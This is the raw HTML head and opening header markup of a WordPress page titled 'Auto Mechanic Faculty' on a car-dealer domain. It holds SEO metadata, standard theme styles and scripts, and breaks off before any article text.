

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/auto-mechanic-faculty.html
body_size: 12845
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Auto Mechanic Faculty - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/auto-mechanic-faculty.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Auto Mechanic Faculty - villagefordlincoln.com" />
	<meta property="og:description" content="Your skilled one stop automotive workshop. If you must wait to your car&#8217;s repairs to be performed, our waiting room has a refrigerator with complimentary drinks, a Keurig coffee maker &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/auto-mechanic-faculty.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2022-01-01T09:05:27+00:00" />
	<meta property="og:image" content="https://autoshops-i85mediainc.netdna-ssl.com/images/shops/272640/photos/auto-repair-lodi-nj-1491834216.large.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/auto-mechanic-faculty.html","url":"https://www.villagefordlincoln.com/auto-mechanic-faculty.html","name":"Auto Mechanic Faculty - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/auto-mechanic-faculty.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/auto-mechanic-faculty.html#primaryimage"},"thumbnailUrl":"https://autoshops-i85mediainc.netdna-ssl.com/images/shops/272640/photos/auto-repair-lodi-nj-1491834216.large.jpg","datePublished":"2022-01-01T09:05:27+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/auto-mechanic-faculty.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/auto-mechanic-faculty.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/auto-mechanic-faculty.html#primaryimage","url":"https://autoshops-i85mediainc.netdna-ssl.com/images/shops/272640/photos/auto-repair-lodi-nj-1491834216.large.jpg","contentUrl":"https://autoshops-i85mediainc.netdna-ssl.com/images/shops/272640/photos/auto-repair-lodi-nj-1491834216.large.jpg"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/auto-mechanic-faculty.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"Auto Mechanic Faculty"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/1596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=1596' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fauto-mechanic-faculty.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fauto-mechanic-faculty.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-1596 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">22/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
